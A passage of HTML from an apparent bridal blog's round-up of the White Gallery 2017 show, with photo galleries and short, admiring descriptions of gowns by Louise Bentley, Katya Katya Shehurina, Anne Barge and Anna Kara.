				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0025.jpg" alt="Alan Hannah at White Gallery 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0025.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0025-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0025-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0025-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_76">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_87  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_193">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0026.jpg" alt="Alan Hannah at White Gallery 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0026.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0026-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0026-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0026-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0026-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_88  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_194">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0028.jpg" alt="Alan Hannah at White Gallery 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0028.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0028-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0028-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0028-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0028-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_77">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_89  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_195">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0027.jpg" alt="Alan Hannah at White Gallery 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0027.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0027-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0027-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0027-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_96  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">See more  at <a href="http://www.alanhannah.co.uk/" target="_blank" rel="noopener">www.alanhannah.co.uk</a></p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_78">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_90  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_31 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_97  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h5>LOUISE BENTLEY</h5>
<p>This stand was gorgeous! True, authentic vintage styling by  <a href="http://www.louisebentley.com/" target="_blank" rel="noopener">Louise Bentley. </a> Christine and Jane the designers behind the brand create gorgeous classic vintage style pieces, tea length dresses, dress and jacket ensembles and sophisticated dresses with sixties styling, forties and fifties influences. Using lace, corded lace, beading and luxurious fabrics. Total elegance. Think Priscilla Presley and Jackie O!</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_196">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0024.jpg" alt="" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0024.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0024-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0024-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0024-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_197">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0022.jpg" alt="" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0022.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0022-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0022-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0022-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_198">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0023.jpg" alt="" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0023.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0023-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0023-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0023-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_98  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">See more at <a href="http://www.louisebentley.com/collections/" target="_blank" rel="noopener">www.louisebentley.com</a></p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_79">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_91  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_32 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_99  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h5>KATYA KATYA SHEHURINA</h5>
<p>The <a href="http://shehurina.com/" target="_blank" rel="noopener">Katya Katya Shehurina</a> collection was just full of delicate beautiful dresses. I totally loved this blue lace and tulle number and its cute ribbon waist.  All of their vintage inspired wedding gowns are skillfully made under the watchful eye of designer Katya Shehurina in her Riga studio in Latvia.</p>
<p>The dresses are crafted using the finest of materials, modern and vintage inspired French laces, Italian Silks and handmade embellished detailing using Swarovski elements. Their catwalk show was really gorgeous and my favourite was a gown called <a href="http://shehurina.com/product/chantilly/" target="_blank" rel="noopener">Chantilly</a>.</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_199">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0082.jpg" alt="KATYA KATYA SHEHURINA at White Gallery 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0082.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0082-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0082-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0082-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_80">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_92  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_200">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0083.jpg" alt="KATYA KATYA SHEHURINA at White Gallery 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0083.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0083-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0083-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0083-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0083-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_93  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_201">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0081.jpg" alt="KATYA KATYA SHEHURINA at White Gallery 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0081.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0081-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0081-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0081-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0081-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_81">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_94  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_202">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0140.jpg" alt="KATYA KATYA SHEHURINA at White Gallery 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0140.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0140-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0140-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0140-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_203">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0138.jpg" alt="KATYA KATYA SHEHURINA at White Gallery 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0138.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0138-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0138-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0138-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0138-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_204">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0136.jpg" alt="KATYA KATYA SHEHURINA at White Gallery 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0136.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0136-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0136-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0136-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_82">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_95  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_205">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0137.jpg" alt="KATYA KATYA SHEHURINA at White Gallery 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0137.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0137-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0137-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0137-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0137-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_96  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_206">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0139.jpg" alt="KATYA KATYA SHEHURINA at White Gallery 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0139.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0139-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0139-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0139-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0139-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_83">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_97  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_100  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">See more at <a href="http://shehurina.com/" target="_blank" rel="noopener">www.shehurina.com</a></p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_84">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_98  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_33 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_101  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h5>ANNE BARGE</h5>
<p><a href="http://www.annebarge.com/" target="_blank" rel="noopener">Anne Barge </a>is an Atlanta USA based designer and has a collection of very sophisticated dresses. Classic and sexy lines, gorgeous silk and lace applique, satins and tulle. I really loved this dress, it  has a really elegant feel, an amazing figure hugged outline and features the trend for cut out side details, really beautiful.</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_207">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0074.jpg" alt="ANNA BARGE at White Gallery 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0074.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0074-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0074-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0074-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_208">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0075.jpg" alt="ANNA BARGE at White Gallery 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0075.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0075-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0075-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0075-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_209">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0080.jpg" alt="ANNA BARGE at White Gallery 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0080.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0080-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0080-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0080-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_85">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_99  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_210">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0079.jpg" alt="ANNA BARGE at White Gallery 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0079.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0079-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0079-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0079-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0079-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_100  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_211">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0077.jpg" alt="ANNA BARGE at White Gallery 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0077.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0077-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0077-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0077-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0077-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_86">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_101  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_212">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0078.jpg" alt="ANNA BARGE at White Gallery 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0078.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0078-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0078-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0078-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_213">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0076.jpg" alt="ANNA BARGE at White Gallery 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0076.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0076-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0076-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0076-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_102  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">See more at <a href="http://www.annebarge.com/" target="_blank" rel="noopener">www.annebarge.com</a></p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_87">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_102  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_34 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_103  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h5>ANNA KARA</h5>
<p>I have to mentioned <a href="http://www.annakara.com/En/bridal-collection" target="_blank" rel="noopener">Anna Kara</a> bridal in our White Gallery round up, this wonderful Polish brand is full of exquisite fabrics and boho designs, feminine lines and pretty shapes. In particular I loved the butterfly fabric.</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_214">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0039.jpg" alt="" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0039.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0039-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0039-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0039-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_215">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0041.jpg" alt="" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0041.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0041-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0041-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0041-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_216">
				
				
